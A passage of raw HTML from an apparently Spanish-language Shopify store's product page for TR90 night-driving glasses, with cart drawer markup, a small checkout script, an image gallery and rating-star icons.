        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>RD$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25945139970334__main" class="shopify-section section"><section
  id="MainProduct-template--25945139970334__main"
  class="page-width section-template--25945139970334__main-padding"
  data-section="template--25945139970334__main"
><style data-shopify>.section-template--25945139970334__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25945139970334__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25945139970334__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25945139970334__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25945139970334__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25945139970334__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25945139970334__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25945139970334__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25945139970334__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--25945139970334__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25945139970334__main-39686095700254"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25945139970334__main-39686095700254"
            data-alt="Gafas De Conducción Nocturna TR90"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=1946" alt="" srcset="//todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=246 246w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=493 493w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=600 600w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=713 713w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=823 823w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=990 990w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=1100 1100w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=1206 1206w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=1346 1346w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=1426 1426w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=1646 1646w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25945139970334__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=1946" alt="" srcset="//todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=246 246w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=493 493w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=600 600w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=713 713w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=823 823w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=990 990w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=1100 1100w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=1206 1206w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=1346 1346w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=1426 1426w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=1646 1646w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39686095700254">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25945139970334__main-39294796726558"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25945139970334__main-39294796726558"
            data-alt="Gafas De Conducción Nocturna TR90"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0534351145038168; --preview-ratio: 1.0534351145038168;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=1946" alt="" srcset="//todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=246 246w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=493 493w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=600 600w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=713 713w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=823 823w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=990 990w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=1100 1100w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=1206 1206w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=1346 1346w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=1426 1426w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=1646 1646w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=1946 1946w" width="1946" height="1847" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25945139970334__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=1946" alt="" srcset="//todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=246 246w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=493 493w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=600 600w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=713 713w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=823 823w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=990 990w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=1100 1100w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=1206 1206w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=1346 1346w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=1426 1426w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=1646 1646w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=1946 1946w" width="1946" height="1847" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39294796726558">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--25945139970334__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--25945139970334__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25945139970334__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--25945139970334__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25945139970334__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25945139970334__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25945139970334__main-39686095700254"
              data-media-position="1"
              data-alt="Gafas De Conducción Nocturna TR90"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25945139970334__main"
                aria-describedby="Thumbnail-template--25945139970334__main-1
"
              >
                <img src="//todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=416" alt="Gafas De Conducción Nocturna TR90" srcset="//todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=54 54w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=74 74w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=104 104w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=162 162w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=208 208w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=324 324w, //todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25945139970334__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25945139970334__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25945139970334__main-39294796726558"
              data-media-position="2"
              data-alt="Gafas De Conducción Nocturna TR90"
              style="--ratio: 94.92753623188406%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--25945139970334__main"
                aria-describedby="Thumbnail-template--25945139970334__main-2
"
              >
                <img src="//todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=416" alt="Gafas De Conducción Nocturna TR90" srcset="//todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=54 54w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=74 74w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=104 104w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=162 162w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=208 208w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=324 324w, //todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&amp;width=416 416w" width="416" height="395" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25945139970334__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--25945139970334__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25945139970334__main"
        data-section="template--25945139970334__main"
        data-url="/products/gafas-vision-nocturna-tr90"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Gafas De Conducción Nocturna TR90
                </h1>
                <a href="/products/gafas-vision-nocturna-tr90" class="product__title">
                  <h2 class="h1">
                    Gafas De Conducción Nocturna TR90
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
